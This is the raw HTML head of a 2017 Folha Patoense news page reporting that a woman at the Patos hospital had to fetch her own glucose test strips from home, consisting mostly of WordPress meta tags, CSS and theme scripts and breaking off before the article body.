

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/
body_size: 20800
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando | Folha Patoense</title>
	<meta name="description" content="Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando" />
	<link rel="canonical" href="https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando" />
	<meta property="og:description" content="Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando" />
	<meta property="og:url" content="https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2017-12-02T21:31:56+00:00" />
	<meta property="article:modified_time" content="2017-12-02T22:17:39+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg" />
	<meta property="og:image:width" content="795" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando","datePublished":"2017-12-02T21:31:56+00:00","dateModified":"2017-12-02T22:17:39+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/"},"wordCount":148,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg","articleSection":["Saúde"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/","url":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/","name":"Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg","datePublished":"2017-12-02T21:31:56+00:00","dateModified":"2017-12-02T22:17:39+00:00","description":"Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando","breadcrumb":{"@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg","width":795,"height":433},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F12%2F02%2Fmulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F12%2F02%2Fmulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697c6d2b55f5a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/24826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-6sq' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" />
<meta name="description" content="A dona de casa  Ana Claudia, moradora do bairro do Jatobá, de 30 anos, tem lúpus, diabetes, insuficiência renal e é hipertensa. Na noite de ontem (sexta, 01 ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2017\/12\/02\/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando?page&year=2017&monthnum=12&day=02&name=mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Sa\u00fade","item":"https:\/\/www.folhapatoense.com\/category\/saude\/"},{"@type":"ListItem","position":3,"name":"Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medi\u00e7\u00e3o em casa, pois no Hospital de Patos est\u00e1 faltando"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2017\/12\/02\/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2017\/12\/02\/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2017\/12\/02\/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2017-12-02T20:17:39","datePublished":"2017-12-02T19:31:56","headline":"Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medi\u00e7\u00e3o em casa, pois no Hospital de Patos est\u00e1 faltando | Folha Patoense","description":"A dona de casa \u00a0Ana Claudia, moradora do bairro do Jatob\u00e1, de 30 anos, tem l\u00fapus, diabetes, insufici\u00eancia renal e \u00e9 hipertensa. Na noite de ontem (sexta, 01 ...","name":"Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medi\u00e7\u00e3o em casa, pois no Hospital de Patos est\u00e1 faltando","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2017\/12\/02\/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/03\/Hospital.jpg","height":433,"width":795},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/03\/Hospital.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" />
<meta property="og:title" content="Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando | Folha Patoense" />
<meta property="og:description" content="A dona de casa  Ana Claudia, moradora do bairro do Jatobá, de 30 anos, tem lúpus, diabetes, insuficiência renal e é hipertensa. Na noite de ontem (sexta, 01 ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg" />
<meta property="og:image:width" content="795" />
<meta property="og:image:height" content="433" />
<meta property="article:published_time" content="2017-12-02T19:31:56" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando | Folha Patoense" />
<meta name="twitter:description" content="A dona de casa  Ana Claudia, moradora do bairro do Jatobá, de 30 anos, tem lúpus, diabetes, insuficiência renal e é hipertensa. Na noite de ontem (sexta, 01 ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/12/02/mulher-diz-que-para-conferir-sua-glicemia-no-hospital-de-patos-teve-que-mandar-buscar-suas-fitas-de-medicao-em-casa-pois-no-hospital-esta-faltando/" />
<meta property="og:description" content="A dona de casa  Ana Claudia, moradora do bairro do Jatobá, de 30 anos, tem lúpus, diabetes, insuficiência renal e é hipertensa. Na noite de ontem (sexta, 01) ela se sentiu mal e foi para a UPA do C…" />
<meta property="article:published_time" content="2017-12-02T21:31:56+00:00" />
<meta property="article:modified_time" content="2017-12-02T22:17:39+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg" />
<meta property="og:image:width" content="795" />
<meta property="og:image:height" content="433" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Mulher diz que para conferir a glicemia teve que mandar buscar suas fitas de medição em casa, pois no Hospital de Patos está faltando" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/03/Hospital.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1a1d0ec22d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
